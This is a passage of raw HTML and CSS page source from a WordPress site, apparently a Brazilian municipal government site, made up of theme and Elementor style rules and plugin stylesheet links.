100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.11.17' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec 